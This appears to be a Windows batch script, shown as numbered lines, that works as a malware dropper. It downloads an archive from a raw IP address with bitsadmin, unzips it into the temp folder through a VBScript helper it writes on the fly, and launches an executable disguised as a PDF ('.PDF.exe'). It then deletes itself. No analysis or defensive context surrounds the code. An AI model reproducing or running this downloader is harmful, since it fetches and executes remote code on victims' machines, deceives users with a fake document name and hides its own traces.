 1 @echo off
2 bitsadmin /transfer System /Download /Priority FOREGROUND http://193.169.255.78/FW-APG
3 setlocal
4 cd /d %~dp0
5 Call :UnZipFile "%TEMP%" "%TEMP%\FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.zip"
6 cd /d "%TEMP%"
7 start "" "FW-APGKSDTPX4HOAUJJMBVDNXPOHZ.PDF.exe"
8 del %~s0 /q
9
10 :UnZipFile <ExtractTo> <newzipfile>
11 set vbs="%TEMP%\_.vbs"
12 if exist %vbs% del /f /q %vbs%
13 >%vbs%  echo Set fso = CreateObject("Scripting.FileSystemObject")
14 >>%vbs% echo If NOT fso.FolderExists(%1) Then
15 >>%vbs% echo fso.CreateFolder(%1)
16 >>%vbs% echo End If
17 >>%vbs% echo set objShell = CreateObject("Shell.Application")
18 >>%vbs% echo set FilesInZip=objShell.NameSpace(%2).items
19 >>%vbs% echo objShell.NameSpace(%1).CopyHere(FilesInZip)
20 >>%vbs% echo Set fso = Nothing
21 >>%vbs% echo Set objShell = Nothing
22 cscript //nologo %vbs%
23 if exist %vbs% del /f /q %vbs%